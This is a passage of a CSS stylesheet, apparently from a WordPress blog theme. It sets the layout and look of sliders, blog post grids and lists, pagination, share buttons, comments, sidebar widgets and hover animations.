}
.tw-slider.slider3 .slider-item{
    display: block; /* display:flex; is broke style */
    overflow: visible;
    background-color: transparent;
}
.tw-slider.slider3 .slider-img{
    background-size: auto;
}
.tw-slider.slider3 .slider-item-inner{
    position: relative;
    background-color: #999;
    height: 100%;
}
.tw-slider.slider3 .slider3-trans .slider-item{
    transition: width .8s linear;
}
.tw-slider.slider4 .entry-title,
.tw-slider.slider3 .entry-title{
    font-size: 30px;
    margin-bottom: 16px;
    padding-top: 3px;
    transition: all 0.3s ease;
}
.tw-slider.slider4 .slider-item .slider-content,
.tw-slider.slider3 .slider-item .slider-content{
    max-width: 560px;
}
.tw-slider.slider4 .col-md-4 .entry-title,
.tw-slider.slider3 .owl-item-small .entry-title{
    font-size: 20px;
    margin-bottom: 13px;
    padding-top: 5px;
}
.tw-slider.slider4 .slider-item + .slider-item{
    margin-top: 30px;
}
.tw-slider.slider4 .slider-item .slider-content{
    opacity: 1;
}
.feature-area div.feature-title{
    margin-top: 65px;
    padding: 10px 30px 10px;
    text-align: center;
    line-height: 1;
}
.feature-title h1{
    font-size: 36px;
    line-height: 1.25;
    margin-bottom: 0;
}
.feature-area .feature-title > p{
    margin: 20px auto 0;
    max-width: 600px;
    line-height: 1.6;
}

/* ------------------ Content Row ----------------- */
.content-row{
    margin-bottom: 40px;
    padding-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
}
.tw-element-title{
    font-size: 12px;
    line-height: 1;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    text-align: center;
    margin-bottom: 35px;
}

/* ----------------------- Blog -------------------- */
.tw-blog article,
.tw-blog.metro-blog article .entry-post,
.tw-blog.grid-blog article .entry-post,
.tw-blog.side-blog article .entry-post{
    background-color: #fff;
    -webkit-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    -moz-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    box-shadow: 0 5px 5px rgba(0,0,0,.02);
    margin-bottom: 30px;
}
.tw-blog article:not(:first-child){
    margin-bottom: 0;
    margin-top: 30px;
}
.tw-blog article:first-child{
    margin-top: 0;
}
.tw-blog article .entry-post{
    font-size: 87.5%;
    line-height: 1.45;
    padding: 30px;
}
/* Sticky */
.tw-blog article.sticky .entry-post{
    position: relative;
    border-top: 2px solid #e22524;
}
.tw-blog article.sticky .entry-post:before{
    position: absolute;
    right: 30px;
    top: 20px;
    content: "\f26b";
    line-height: 1;
    font-size: 32px;
    font-family: "Ionicons";
    color: #e22524;
}
.tw-blog article.sticky .entry-post a:hover{
    opacity: 0.9;
}
.entry-title{
    font-size: 30px;
    line-height: 1.2;
    margin-bottom: 11px;
}
.entry-title a:hover{
    color: #e22524;
}
.entry-cats{
    line-height: 1;
    font-size: 11px;
    font-weight: 500;
    text-transform: uppercase;
    margin-bottom: 6px;
    color: #999;
}
.simple-blog .entry-cats,
.list-blog-large .entry-cats{
    margin-bottom: 4px;
}
.entry-cats:empty{
    display: none;
}
.entry-cats a{
    display: inline-block;
    margin-bottom: 8px;
    color: inherit;
}
.entry-cats > span:last-child{
    display: none;
}
.entry-date{
    margin-bottom: 27px;
    line-height: 1.2;
}
.tw-meta .entry-author a{
    color: #151515;
    font-weight: 700;
    opacity: 0.94;
}
.tw-meta .entry-date:not(:first-child):before,
.tw-meta .comment-count:not(:first-child):before{
    content: "\·";
    padding: 0 6px;
}
.tw-meta{
    color: #999;
    font-size: 11px;
    font-weight: 400;
    margin-bottom: 13px;
}
.tw-meta a{
    color: inherit;
}
.more-link a{
    display: inline-block;
    background-color: #151515;
    color: #fff;
    font-weight: 700;
    font-size: 14px;
    line-height: 40px;
    padding: 0 20px;
}
.more-link a:hover{
    color: #fff;
}

.page-content > p a,
.entry-content > p:not(.more-link) a{
    color: #151515;
    text-decoration: underline;
}
.page-content > p a:hover,
.entry-content > p:not(.more-link) a:hover{
    color: #999;
    text-decoration: none;
}
.entry-content p:last-child:not(.wp-caption-text){
    margin-bottom: 0;
}
article .tw-contact > div{
    position: relative;
    padding-left: 37px;
    margin-bottom: 30px;
}
.tw-contact i{
    font-size: 20px;
    position: absolute;
    left: 10px;
    line-height: 1;
    margin-top: 2px;
    color: #e22524
}

.entry-media{
    position: relative;
    line-height: 0;
    text-align: center;
}
.entry-media > p{
    margin-bottom: 0;
}
.entry-media>.tw-thumbnail{
    max-width: 100%;
}
.entry-media.single-media-thumb .image-overlay,
.entry-media.single-media-thumb .image-overlay a{
    position: static;
    opacity: 1;
}
.image-overlay,
.image-overlay a{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.image-overlay{
    background: #000;
    opacity: 0;
    transition: all 0.2s ease-out;
}
.video-format-icon:hover + .image-overlay,
.image-overlay:hover{
    opacity: 0.5;
}
.tw-social-icon i{
    width: 40px;
    height: 40px;
    font-size: 14px;
    line-height: 42px;
    text-align: center;
    background: #fafafa;
    color: #151515;
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 10px;
}
.tw-social-icon{
    margin: 0 -10px -10px 0;
}
.tw-footer .tw-social-icon{
    margin-top: 33px;
}
.tw-social-icon.social-dark a i{
    background-color: #333;
    color: #fff;
}
.tw-social-icon.social-light i{
    background-color: #fff;
    color: #333;
}
.tw-social-icon.social-silver i{
    background-color: #fafafa;
    color: #333;
}
.tw-social-icon i.side-b{
    color: #fff;
    background-color: #fc9a04;
}
.tw-social-icon a i.ion-social-facebook.side-b{
    background: #39579a;
    border-color: #39579a;
}
.tw-social-icon a i.ion-social-twitter.side-b{
    background: #01acee;
    border-color: #01acee;
}
.tw-social-icon a i.ion-social-pinterest.side-b{
    background: #ce2225;
    border-color: #ce2225;
}
.tw-social-icon a i.ion-social-linkedin.side-b{
    background: #0077b5;
    border-color: #0077b5;
}
.tw-social-icon a i.ion-social-googleplus.side-b{
    background: #f9402c;
    border-color: #f9402c;
}
.tw-social-icon a i.ion-social-instagram.side-b{
    background: #245a84;
    border-color: #245a84;
}
.tw-social-icon a i.ion-social-youtube.side-b{
    background: #cc1212;
    border-color: #cc1212;
}
.tw-social-icon a i.ion-social-android.side-b{
    background: #689f38;
    border-color: #689f38;
}
.tw-social-icon a i.ion-social-apple.side-b{
    background: #000;
    border-color: #000;
}
.tw-social-icon a i.ion-social-windows.side-b{
    background: #000;
    border-color: #000;
}
.tw-social-icon a i.ion-social-snapchat.side-b{
    background: #fffc00;
    border-color: #fffc00;
    color: #151515;
}


/* Grid Blog */
.tw-blog article.blog-square-item,
.tw-blog article.blog-grid-item,
.tw-blog article.blog-side-item{
    background-color: transparent;
    box-shadow: none;
    margin-top: 0;
    margin-bottom: 0;
}
.tw-blog article.blog-grid-item{
    display: flex;
    flex-direction: column;
}
.tw-blog.grid-blog > .row,
.tw-blog.side-blog > .row,
.tw-blog.metro-blog > .row,
.tw-blog.square-blog > .row{
    display: flex;
    flex-wrap: wrap;
}
.tw-blog.square-blog > .row:before,
.tw-blog.metro-blog > .row:before,
.tw-blog.grid-blog > .row:before{
    display: none;
}
.blog-grid-item .entry-title,
.list-blog:not(.list-blog-large) .entry-title{
    font-size: 24px;
    margin-bottom: 14px;
}
.tw-blog article.blog-grid-item .entry-post{
    flex-grow: 1;
}
.tw-blog.grid-blog.tw-isotope-container article {
    padding: 0 15px;
    background-color: transparent !important;
    border: none;
    box-shadow: none;
    margin: 0;
}

/* Square Blog */
.blog-square-item .entry-post{
    min-height: 460px;
    height: calc( 100% - 30px );
    background-color: #151515;
    margin-bottom: 30px;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    position: relative;
    z-index: 1;
}
.blog-square-item .entry-media{
    position: static;
    z-index: -1;
}
.blog-square-item .tw-thumbnail{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
}
.blog-square-item .image-overlay{
    opacity: 0.2;
}
.blog-square-item .tw-meta,
.blog-square-item .tw-meta .entry-author a{
    color: #fff;
    margin-bottom: 0;
}
.blog-square-item .entry-cats a,
.blog-square-item .tw-meta a{
    transition: all 0.3s ease;
}
.blog-square-item .entry-cats a:hover,
.blog-square-item .tw-meta a:hover{
    color: #fff;
    opacity: 0.8;
}
.blog-square-item .entry-cats{
    margin-bottom: 5px;
    color: #fff;
}
.blog-square-item .entry-title{
    color: #fff;
    font-size: 24px;
    margin-bottom: 13px;
}
.blog-square-item .entry-post:hover .image-overlay{
    opacity: 0.5;
}

/* Side Blog */
.tw-blog article.blog-side-item .entry-post{
    display: flex;
    padding: 0;
    min-height: 360px;
    height: calc( 100% - 30px );
}
.blog-side-item .entry-post-inner{
    padding: 30px;
    width: 1px;
    -ms-flex: 1;
    -webkit-flex: 1;
    flex: 1;
    min-width: 0;
    flex-basis: 1px;
    display: flex;
    flex-direction: column;
    align-content: flex-start;
}
.blog-side-item .entry-media{
    width: 270px;
}
.blog-side-item .tw-thumbnail{
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
}
.blog-side-item .entry-title{
    font-size: 24px;
    margin-bottom: 17px;
}
.side-blog .entry-content{
    margin-bottom: 40px;
}
.blog-side-item .tw-meta{
    margin-top: auto;
    margin-bottom: -5px;
    line-height: 1.5;
}
.blog-side-item.right-thumb .entry-post{
    flex-direction: row-reverse;
}
.tw-blog .blog-side-item.small-thumb .entry-post{
    min-height: 230px;
}
.blog-side-item.small-thumb .entry-media{
    width: 170px;
}
.blog-side-item.small-thumb .entry-title{
    font-size: 18px;
    margin-bottom: 40px;
}

/* Metro Blog */
.metro-blog article.blog-side-item .entry-post{
    min-height: 470px;
}
.metro-blog .blog-side-item .entry-media{
    width: 370px;
}
.metro-blog .blog-side-item .entry-post-inner{
    padding: 60px;
    justify-content: center;
}
.metro-blog .blog-side-item .tw-meta{
    margin-top: 0;
    margin-bottom: 20px;
}

/* List Blog */
.list-blog article.post{
    display: flex;
    padding: 0;
}
.list-blog.right-thumb article{
    flex-direction: row-reverse;
}
.list-blog .entry-media{
    margin-bottom: 0;
    width: 370px;
}
.list-blog .entry-media > .tw-thumbnail{
    width: 100%;
    height: 100%;
    min-height: 260px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.archive .list-blog .entry-media > .tw-thumbnail{
    min-height: initial;
}
.list-blog.list-blog-large .entry-media{
    width: 570px;
}
.list-blog .entry-post{
    flex: 1;
    max-width: 100%;
}
.list-blog .tw-meta{
    margin-bottom: 13px;
}

.tw-thumbnail{
    position: relative;
    overflow: hidden;
    display: inline-block;
}
.tw-thumbnail .video-format-icon{
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 18px;
    color: #000;
    width: 50px;
    height: 50px;
    background: #fff;
    border-radius: 100%;
    text-align: center;
    line-height: 50px;
    z-index: 1;
    margin-left: -25px;
    margin-top: -25px;
}
/* -------------- Blog Pagination -------------- */
.tw-pagination{
    font-size: 16px;
    margin-top: 40px;
    margin-bottom: 10px;
    display: flex;
    height: 60px;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    box-shadow: 0 5px 5px rgba(0,0,0,.02);
}
.square-blog + .tw-pagination,
.side-blog + .tw-pagination,
.grid-blog + .tw-pagination{
    margin-top: 10px;
}
.tw-pagination a{
    padding: 10px 70px;
    color: #999;
}
.tw-pagination a:hover{
    color: #151515;
}
.tw-nextprev-link{
    justify-content: space-between;
}
.tw-infinite-scroll{
    font-size: 20px;
    max-width: 370px;
    margin-left: auto;
    margin-right: auto;
}
.tw-infinite-scroll .loading,
.tw-infinite-scroll[data-has-next="false"]>.next{
    display: none;
    background: none;
}
.tw-infinite-scroll[data-has-next="false"]{
    display: none;
}
.tw-infinite-scroll .infinte-loader{
    border: 3px solid #666;
    border-radius: 30px;
    height: 20px;
    width: 20px;
    opacity: 0;

    animation: pulsate 1s ease-out;
    animation-iteration-count: infinite;
}
@keyframes pulsate {
    0% {
        transform: scale(.1);
        opacity: 0.0;
    }
    50% {
        opacity: 1;
    }
    100% {
        transform: scale(1.2);
        opacity: 0;
    }
}
.tw-pagination ul.page-numbers{
    list-style: none;
    padding: 0 170px;
    margin: 0;
    position: relative;
    text-align: center;
    width: 100%;
}
.tw-pagination ul.page-numbers li{
    display: inline-block;
    padding: 0 4px;
}
.tw-pagination ul.page-numbers span.current,
.tw-pagination ul.page-numbers a{
    padding: 0;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
}
.tw-pagination ul.page-numbers a.prev,
.tw-pagination ul.page-numbers a.next{
    position: absolute;
    left: 0;
    top: 0;
    width: auto;
    padding: 0 30px;
}
.tw-pagination ul.page-numbers a.next{
    left: auto;
    right: 0;
}
.tw-pagination .newer i,
.tw-pagination ul.page-numbers a.prev i{
    margin-right: 10px;
}
.tw-pagination .older i,
.tw-pagination ul.page-numbers a.next i{
    margin-left: 10px;
}

/* --------------- Single Post ----------------- */
.single-content .entry-title{
    font-size: 36px;
    margin-bottom: 15px;
}
.single-content .entry-cats{
    margin-bottom: 7px;
}
.single-content .tw-meta{
    margin-bottom: 24px;
}
.single-content .entry-media{
    margin: 0 -30px 25px;
}
.entry-share.below .ext-share{
    top: 0;
}
.entry-share.below > a{
    width: 330px;
}
.entry-share{
    display: flex;
    align-content: stretch;
    position: relative;
    overflow: hidden;
    transition: padding 0.2s;
    margin-bottom: 30px;
}
.entry-share a,
.entry-share div,
.total-shares{
    float: left;
}
.total-shares{
    color: #fff;
    line-height: 1;
    text-align: center;
    margin-right: 20px;
    position: relative;
    top: -4px;
}
.total-shares em{
    font-size: 36px;
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: bold;
    color: #2fa614;
    letter-spacing: -0.025em;
}
.total-shares div{
    font-size: 11px;
    color: #999;
    margin-top: -1px;
}
.entry-share > a{
    flex: 1; 
    height: 40px;
    line-height: 40px;
    color: #fff;
    background: #2d609b;
    text-align: center;
    margin-right: 6px;
}
.entry-share a:hover{
    color: #fff;
}
.entry-share > a i{
    margin-right: 10px;
}
.entry-share > a.twitter{
    background: #00c3f3;
}
.entry-share .share-toggle,
.ext-share > *{
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background-color: #c5c5c5;
    color: #fff;
    cursor: pointer;
    overflow: hidden;
    z-index: 3;
}
.entry-share .share-toggle i.ion-minus-round,
.entry-share.expanded .share-toggle i.ion-plus-round{
    display: none;
}
.entry-share.expanded .share-toggle i.ion-minus-round{
    display: block;
}
.ext-share{
    height: 40px;
    width: 0;
    transition: width 0.3s cubic-bezier(0.68, -0.55, 0.27, 1.55);
}
.expanded .ext-share{
    width: auto;
}
.ext-share > a{
    margin-right: 6px;
}
.ext-share > a.pinterest{
    background-color: #ca212a;
}
.ext-share > a.linkedin{
    background-color: #0074a1;
}
.ext-share > a.google{
    background-color: #eb4026;
}
.content-area.col-md-8:only-child,
.content-area.narrow-content{
    float: none;
    margin-left: auto;
    margin-right: auto;
}
.single-large-media.single-content{
    padding-bottom: 0;
    margin-bottom: 30px;
}
.single-media-container{
    position: relative;
    background-color: #000;
    padding: 150px 0 11px;
}
.single-media-container.with-img{
    display: flex;
    align-items: flex-end;
    min-height: 500px;
}
.single-large-media:not(.with-media){
    padding-bottom: 1px;
}
.single-media-content{
    position: relative;
    max-width: 770px;
}
.single-large-media2 .single-media-content{
    max-width: 600px;
    padding: 0 60px;
}
.single-media{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0.8;
    background-position: center;
    background-size: cover;
}
blockquote{
    font-size: 26px;
    line-height: 1.2;
    letter-spacing: -0.025em;
    text-align: center;
    position: relative;
    margin: 40px auto 50px;
    padding: 52px 0 0;
    max-width: 600px;
}
blockquote:before{
    font-size: 80px;
    line-height: 1;
    content: "\“";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
blockquote cite{
    font-size: 12px;
    text-transform: uppercase;
    font-style: normal;
    margin-top: 18px;
    display: block;
}
article.single .entry-content{
    margin-bottom: 2px;
}
.single-content .entry-tags{
    margin-bottom: 20px;
}
.tagcloud > a,
.entry-tags a{
    margin: 0 10px 10px 0;
    padding: 4px 10px;
    color: inherit;
    display: inline-block;
    background-color: #fafafa;
    text-transform: uppercase;
}
.tagcloud > a:hover,
.entry-tags a:hover{
    color: #fff;
    background-color: #151515;
    transition: all 0.2s ease-out;
}
.tw-ads{
    margin-bottom: 40px;
}
.tw-ads img{
    margin-top: 0;
    margin-bottom: 0;
}

/* Audio Player Style */
article.hentry .mejs-container .mejs-controls{
    height: 35px;
    padding: 0 10px;
}
article.format-audio .entry-media .mejs-container{
    height: 40px !important;
}

/* ----------------- Default Page ---------------- */
.page-title{
    font-size: 36px;
    line-height: 1.2;
    margin-bottom: 20px;
    position: relative;
    top: -7px;
}
article.page .entry-media{
    margin-bottom: 40px;
}

/* ----------------- Error 404 page ---------------- */
.error-404.entry-content{
    padding: 120px 0;
    max-width: 360px;
    margin: 0 auto;
    text-align: center;
}
.error-404 > span{
    display: block;
    color: #151515;
    font-size: 24px;
    text-align: center;
    line-height: 1;
}
.error-404 .error-title{
    font-size: 180px;
    line-height: 1;
    color: #ccc;
    margin-bottom: 20px;
}
.error-404.entry-content h3{
    font-size: 30px;
    line-height: 1;
    text-transform: uppercase;
    margin-bottom: 17px;
}
.error-404.entry-content .error-desc{
    font-size: 14px;
    color: #999;
    margin-bottom: 40px;
}

/* ------------------ Search Result -------------- */
.search-result h3{
    margin-bottom: 30px;
}
.search-result form.searchform{
    margin-bottom: 8px;
}

.tw-dropcap{
    font-size: 88px;
    float: left;
    line-height: 1;
    margin: -4px 12px -4px 0;
}
/* ---------------- Post Author ----------------- */
.tw-author-box{
    background: #fafafa;
    padding: 30px;
    margin: 20px 0;
    min-height: 160px;
}
body.single-post .tw-author-box{
    margin-bottom: 30px;
}
.tw-author-box .author-box{
    position: relative;
    padding-left: 130px;
}
.tw-author-box .author-box h3{
    font-size: 16px;
    line-height: 1;
    font-family: inherit;
}
.tw-author-box .author-box p{
    font-size: 14px;
    line-height: 1.5em;
    margin-bottom: 12px;
}
.tw-author-box .author-entry-share{
    line-height: 1;
}
.tw-author-box .author-entry-share a{
    font-size: 16px;
    padding-right: 15px;
}
.tw-author-box .author-box img{
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 100%;
    margin: 0;
}

/* -------------- Next Preview Posts ------------ */
.nextprev-postlink-container{
    margin-bottom: 30px;
    background-color: #fafafa;
    overflow: hidden;
    height: 140px;
}
.nextprev-postlink{
    /*    width: 200%;
        margin-left: -50%;*/
    display: flex;
}
.nextprev-postlink > div{
    position: relative;
    width: 50%;
    transition: left 0.2s linear, padding 0.2s linear, width 0.2s linear;
    overflow: hidden;
    left: 0;
}
.nextprev-postlink a{
    display: block;
    position: relative;
    padding: 20px 30px 25px;
    transition: margin 0.2s linear;
}
.nextprev-postlink .post-thumb{
    width: 0;
    height: 140px;
    background-repeat: no-repeat;
    background-position: center;
    transition: width 0.2s linear;
    padding: 0;
    float: left;
}
.nextprev-postlink > div:hover .post-thumb{
    width: 315px;
    margin-right: 30px;
}
.nextprev-postlink > div.next-post-link .post-thumb{
    float: right;
    margin-left: 30px;
    margin-right: 0;
}
.next-post-link .post-thumb + a{
    padding-left: 30px;
}
.nextprev-postlink .prev-post-link.with-img:hover,
.nextprev-postlink .next-post-link.with-img:hover{
    width: 100%;
}
.nextprev-postlink .tw-meta:first-child{
    text-transform: uppercase;
}
.nextprev-postlink h4{
    font-size: 14px;
    line-height: 1.2;
    margin: 9px 0 0;
    transition: all 0.2s ease-out;
}
.nextprev-postlink .next-post-link{
    text-align: right;
    flex-grow: 1;
}
.nextprev-postlink > div.hover-push{
    left: 315px;
    width: 0;
}
.nextprev-postlink > .prev-post-link.hover-push{
    left: -315px;
}

/* --------------- Related Posts ---------------- */
.related-posts .row{
    display: flex;
    flex-wrap: wrap;
}
.related-posts h4{
    font-size: 20px;
    margin-top: 34px;
    margin-bottom: 24px;
}
.related-item .entry-title{
    font-size: 20px;
}
.related-item .entry-media{
    margin: 0 0 24px;
}
.related-item{
    margin-top: 10px;
}

/* ---------------- Post Comments -------------- */
h4.comment-title, 
.comment-respond h3{
    line-height: 1;
    font-size: 20px;
    margin-bottom: 40px;
    padding-top: 10px;
}
.comment-list{
    margin-bottom: 8px;
}
.comment-list .comment{
    position: relative;
}
.comment-list .comment .comment{
    margin-left: 80px;
}
.comment-author{
    position: absolute;
    left: 0;
    top: 0;
}
.comment-author img{
    border-radius: 50%;
    margin: 0;
}
.comment-text{
    padding: 5px 0 25px 80px;
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 30px;
    min-height: 70px;
}
.comment-text .tw-meta{
    display: block;
    margin-bottom: 7px;
}
.comment-text p{
    line-height: 1.5;
    margin-bottom: 12px;
}
h6.reply{
    margin-bottom: 0;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    color: #333;
}
.comment-text .author{
    font-size: 14px;
    line-height: 1;
    margin-bottom: 7px;
}
.comment-text p.reply a{
    color: #333;
}

/* ---------------- Comment Form --------------- */
.comment-form input[type="text"]{
    width: 100%;
    margin-bottom: 0;
}
.comment-form input[type="submit"]{
    width: auto;
    min-width: 140px;
    background-color: #151515;
    border-color: #151515;
}

/* ----------------- Sidebar Widget ----------------- */
.sidebar-area aside.widget{
    margin-bottom: 30px;
    font-size: 14px;
}
.widget ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.widget ul li{
    padding-top: 0;
    padding-bottom: 8px;
    margin-bottom: 10px;
    border-bottom: 1px solid #e6e6e6;
}
.widget ul li:last-child{
    border-bottom: none;
}
aside.widget ul li a{
    color: #151515;
}
aside.widget .page_item ul.children li a{
    padding: 0 0 0 20px;
}
aside.widget .page_item ul.children li:first-child{
    margin-top: 10px;
}
aside.widget ul li a:hover{
    opacity: 0.8;
}
aside.widget ul li:last-child{
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
}
.widget .post-count{
    color: #999;
}

/* ------------------ Widget Title -------------- */
.tw-mobile-menu h3.widget-title{
    color: #fff;
    margin-bottom: 28px;
}
h3.widget-title{
    font-size: 20px;
    line-height: 1;
    position: relative;
    top: -9px;
}

/* --------------- Widget Text ------------ */
.sidebar-area .ever-text .widget-item{
    border: 0;
    padding: 0;
}

/* --------------- Widget Search ------------ */
form.searchform {
    position: relative;
    margin-bottom: 0;
}
form.searchform input{
    padding: 11px 50px 10px 20px;
    margin-bottom: 0;
    width: 100%;
}
form.searchform .button-search{
    position: absolute;
    top: 0;
    right: 0;
    border: 0;
    padding: 0;
    color: #fff;
    background: #151515;
    border-radius: 0;
    width: 40px;
    height: 100%;
    text-align: center;
    font-size: 14px;
}
.tw-header-meta form.searchform{
    position: absolute;
    top: 50%;
    margin-top: -20px;
    right: 70px;
}
.tw-header-meta form.searchform .button-search{
    background: transparent;
}
.tw-header-meta form.searchform input{
    background: transparent;
    border-color: transparent;
    width: 0;
    transition: all 0.2s ease;
}
.search-opened .tw-header-meta form.searchform input{
    width: 230px;
    background: #fafafa;
    position: relative;
    z-index: 2;
}
.tw-social-icon .flip-box{
    width: 40px;
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 10px;
}
form.searchform .flip-box{
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
}
.flip-box{
    position: relative;
    z-index: 2;
    display: inline-block;
    height: 40px;
    cursor: pointer;
    transform-style: preserve-3d;
}
.flip-box:hover > *:first-child{
    position: absolute;
}
.flip-box:hover > *:last-child,
.flip-box > *:first-child{
    position: static;
}
.flip-box > *{
    position: absolute;
    top: 0;
    left: 0;
    height: 40px;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    transform-origin: 50% 50%;
    transition: all 0.2s ease;
}
.flip-box:hover .side-f{
    -ms-transform: rotateX(90deg) translateZ(20px);
    -moz-transform: rotateX(90deg) translateZ(20px);
    -webkit-transform: rotateX(90deg) translateZ(20px);
    -o-transform: rotateX(90deg) translateZ(20px);
    transform: rotateX(90deg) translateZ(20px);
}
.flip-box .side-f{
    -ms-transform: rotateX(0deg) translateZ(20px);
    -moz-transform: rotateX(0deg) translateZ(20px);
    -webkit-transform: rotateX(0deg) translateZ(20px);
    -o-transform: rotateX(0deg) translateZ(20px);
    transform: rotateX(0deg) translateZ(20px);
}
.flip-box .side-b.button-search,
.comment-form .flip-box input[type="submit"].side-b,
.mc4wp-form-fields .flip-box input[type="submit"].side-b,
.wpcf7-form input[type="submit"].side-b{
    border-color: #e22524;
    background: #e22524;
}
.flip-box .side-b{
    color: #fff;
    border-color: #e22524;
    background: #e22524;
    -ms-transform: rotateX(-90deg) translateZ(20px);
    -moz-transform: rotateX(-90deg) translateZ(20px);
    -webkit-transform: rotateX(-90deg) translateZ(20px);
    -o-transform: rotateX(-90deg) translateZ(20px);
    transform: rotateX(-90deg) translateZ(20px);
}
.flip-box:hover .side-b{
    -ms-transform: rotateX(0deg) translateZ(20px);
    -moz-transform: rotateX(0deg) translateZ(20px);
    -webkit-transform: rotateX(0deg) translateZ(20px);
    -o-transform: rotateX(0deg) translateZ(20px);
    transform: rotateX(0deg) translateZ(20px);
}
/* ----------------- Widget Tags --------------- */
.widget_tag_cloud .tagcloud{
    margin: 0 -10px -10px 0;
    font-size: 11px;
    color: #999;
}
.widget_tag_cloud .tagcloud > a{
    font-size: 11px !important;
    text-transform: uppercase;
}

/* ----------------- Widget Instagram --------------- */
ul.instagram-pics{
    list-style: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
aside.widget .instagram-pics:not(.owl-carousel){
    margin: 0 -8px -8px 0;
}
aside.widget .instagram-pics:not(.owl-carousel) li{
    padding:  0 8px 8px 0;
    margin-bottom: 0;
    width: 33.33%;
}
.null-instagram-feed p.clear{
    display: none;
}
.widget .instagram-pics li{
    border: none;
    float: left;
    padding: 0;
}
.instagram-pics li a{
    display: block;
    position: relative;
    overflow: hidden;
}
.instagram-pics .like-count{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(21,21,21,.4);
    opacity: 0;
    transition: all 0.2s ease-out;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 14px;
    letter-spacing: -0.025em;
}
.instagram-pics .like-count i{
    font-size: 16px;
    margin-right: 5px;
}
aside.widget .instagram-pics li a:hover,
.instagram-pics a:hover .like-count{
    opacity: 1;
}
/* Instagram Carousel */
.instagram-pics.owl-theme .owl-pagination{
    position: static;
    margin-top: 20px;
    margin-bottom: -5px;
}
.instagram-pics.owl-theme .owl-controls .owl-page span{
    background: #151515;
    opacity: 0.11;
}
.instagram-pics.owl-carousel li{
    margin: 0;
    padding: 0;
    width: 100%;
}

/* ------------------- Widget Social Tabs ----------------- */
.nav,
.nav > li {
    display: inline-block;
}
.nav > li {
    position: relative;
}
.nav > li > a {
    position: relative;
    display: block;
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}
.tab-content > div{
    height: 24px !important;
}
.tab-content > div#fb-root{
    display: none;
}
.ever-social-tabs>ul.entry-share>li{
    border-bottom: none;
}
.ever-social-tabs>.tab-count-6>li{
    width: 16.6%;
}
.ever-social-tabs{
    text-align: center;
}
.nav-icon{
    display: none;
    width: 40px;
    height: 40px;
    top: 1px;
    position: relative;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: .5s ease-in-out;
    cursor: pointer;
}
.tw-mdl-close{
    color: #151515;
}
.close-modal{
    font-size: 24px;
    position: absolute;
    right: 30px;
}
.close-modal .nav-icon{
    transition: none;
}
.nav-icon span {
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    background: #151515;
    opacity: 1;
    left: 10px;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: 0.2s ease-in-out;
}
.nav-icon span:nth-child(1) {
    top: 12px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
}

.nav-icon span:nth-child(2) {
    top: 18px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
}

.nav-icon span:nth-child(3) {
    top: 24px;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
}

.nav-icon.active span:nth-child(1) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 11px;
    left: 14px;
}

.nav-icon.active span:nth-child(2) {
    width: 0%;
    opacity: 0;
}

.nav-icon.active span:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 25px;
    left: 14px;
}

/* ------------------- Widget Post ----------------- */
.widget_recent_entries .post-date{
    display: block;
    font-size: 11px;
    font-weight: 400;
}
.tw-post-widget.widget ul li{
    padding-bottom: 0;
    margin-bottom: 28px;
    position: relative;
    border-bottom: 0;
}
.recent-thumb{
    position: absolute;
    left: 0;
    width: 100px;
    height: 100%;
    min-height: 70px;
    margin-bottom: 3px;
    overflow: hidden;
}
.recent-thumb a{
    display: block;
    position: relative;    
}
aside.tw-post-widget ul li a:hover{
    opacity: 1;
}
.recent-thumb a:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transition: all 0.2s ease-out;
}
.recent-thumb a:hover:before{
    opacity: 0.3;
}
.recent-content{
    padding-left: 120px;
    min-height: 70px;
}
.recent-content h4{
    font-size: 14px;
    line-height: 1.25;
